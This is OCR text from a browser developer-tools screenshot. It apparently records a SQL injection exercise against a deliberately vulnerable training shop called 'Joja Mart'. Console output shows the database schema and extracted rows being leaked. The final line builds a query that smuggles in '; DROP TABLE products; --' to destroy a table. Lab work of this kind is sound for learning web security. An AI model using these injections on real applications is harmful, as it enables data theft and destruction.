 Web Application Exploitation
Joja Mart
From Hex, Render Image - Cyb
dCode - Solveurs, Crypto, Mat
Database File Format
03d90666f3396ee44dd0ac686621926f-joja-mart.web.cityinthe.cloud
Joja Mart
a
Search
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 1
top Filter Default levels 1 Issue: 1
computer. Please type 'allow pasting' below and hit Enter to allow pasting.
h {req: p, xhr: XMLHttpRequest, text: '{"data":[[]],"errors":["SQLITE_ERROR: no such column: price"]}', statusText: 'OK', statusCode: 200, …} app.js:24
app.js:24
h {req: p, xhr: XMLHttpRequest, text: '{"data":[[{"name":"products","type":"CREATE TABLE …name TEXT, type TEXT, cost TEXT)"}]],"errors":[]}', statusText: 'OK', statusCode: 200, …}
h {req: p, xhr: XMLHttpRequest, text: '{"data":[[{"name":"Star Fruit","type":"SKY-RJUR-2385"}]],"errors":[]}', statusText: 'OK', statusCode: 200, …} app.js:24
app.js:24
h {req: p, xhr: XMLHttpRequest, text: '{"data":[[{"name":"Joja Cola","type":"$1.50"},{"na…"},{"name":"Chips","type":"$1.50"}]],"errors":[]}', statusText: 'OK', statusCode: 200, …}
app.js:24
h {req: p, xhr: XMLHttpRequest, text: '{"data":[[{"name":"Joja Cola","type":"Snack"},{"na…,[],[]],"errors":["SQLITE_MISUSE: not an error"]}', statusText: 'OK', statusCode: 200, …}
app.js:24
h {req: p, xhr: XMLHttpRequest, text: '{"data":[[],[],[]],"errors":["SQLITE_ERROR: no suc… Please refresh.","SQLITE_MISUSE: not an error"]}', statusText: 'OK', statusCode: 200, …}
app.js:24
h {req: p, xhr: XMLHttpRequest, text: '{"data":[[]],"errors":["SQLITE_ERROR: no such tabl…cally resetting your database. Please refresh."]}', statusText: 'OK', statusCode: 200, …}
app.js:24
h {req: p, xhr: XMLHttpRequest, text: '{"data":[[{"name":"Joja Cola","type":"Snack"},{"na…},{"name":"Grapes","type":"Fruit"}]],"errors":[]}', statusText: 'OK', statusCode: 200, …}
query = 'SELECT name, type FROM products WHERE name LIKE "%' + '"; DROP TABLE products; -- %"'